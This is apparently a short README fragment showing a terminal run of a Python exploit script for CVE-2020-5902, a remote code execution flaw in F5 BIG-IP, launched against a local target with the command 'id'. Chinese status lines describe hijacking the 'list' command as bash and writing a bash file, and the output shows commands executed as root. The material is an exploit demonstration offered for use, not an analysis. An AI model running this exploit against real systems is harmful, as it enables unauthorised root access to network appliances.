 ~/Desktop/CVE-2020-5902_RCE master ● python3 CVE-2020-5902_RCE.py http://127.0.0.1  id
CVE-2020-5902
by 斯文
[+ 开始测试目标: http://127.0.0.1  命令: id
[+ 正在还原alias设置, 防止其他人未修改回来
[+ 正在将list命令劫持为bash
[+ 正在写入bash文件
[+ 正在执行命令,请查看output字段值
{"error":"","output":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"}